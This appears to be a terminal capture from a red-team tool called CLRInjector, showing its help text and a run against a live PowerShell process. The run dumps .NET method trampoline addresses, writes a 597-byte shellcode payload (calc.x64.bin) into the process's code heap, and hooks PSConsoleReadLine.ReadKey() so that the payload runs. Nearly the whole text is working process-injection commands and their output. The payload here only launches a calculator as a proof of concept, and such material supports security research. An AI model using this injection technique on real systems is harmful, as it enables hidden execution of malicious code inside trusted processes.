 C:\Users\danie\source\repos\CLRInjector>C:\Users\danie\source\repos\CLRInjector\CLRInjector\bin\Re
lease\net8.0\publish\win-x64\CLRInjector.exe --help
CLRInjector
Usage: CLRInjector.exe <cmd> [args]
--ps
<pid|process_name> --dump-obj [--full]
<pid|process_name> --dump-heaps
<pid|process_name> --dump-mt <method_table>
<pid|process_name> --dump-md <method_desc>
<pid|process_name> --dump-trampolines
<pid|process_name> --inject <payload path> <trampoline_addr> [cave]
C:\Users\danie\source\repos\CLRInjector>C:\Users\danie\source\repos\CLRInjector\CLRInjector\bin\Re
lease\net8.0\publish\win-x64\CLRInjector.exe powershell --dump-trampolines | findstr ReadKey
Microsoft.PowerShell.PSConsoleReadLine.ReadKeyThreadProc() - 0x7FF852F51FD0
Microsoft.PowerShell.PSConsoleReadLine.ReadKey() - 0x7FF852F52380
Microsoft.PowerShell.Internal.VirtualTerminal.ReadKey() - 0x7FF852F52C20
Microsoft.PowerShell.DotNetCharMap.ReadKey() - 0x7FF852F52C80
C:\Users\danie\source\repos\CLRInjector>C:\Users\danie\source\repos\CLRInjector\CLRInjector\bin\Re
lease\net8.0\publish\win-x64\CLRInjector.exe powershell --inject C:\Users\danie\source\repos\paylo
ads\shellcode\calc.x64.bin "Microsoft.PowerShell.PSConsoleReadLine.ReadKey()"
[.] Method head: 5557564883EC6048
[.] Payload size: 597 bytes
[.] Code heap available committed region: 183104 bytes
[.] JMP from 7FF852F52380 to 7FF852F534C0: 113B
[+] Payload written to 0x7FF852F534C0
[.] Patched hook: 3B110000
[+] Hook written to 0x7FF852F52380
C:\Users\danie\source\repos\CLRInjector>
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\danie>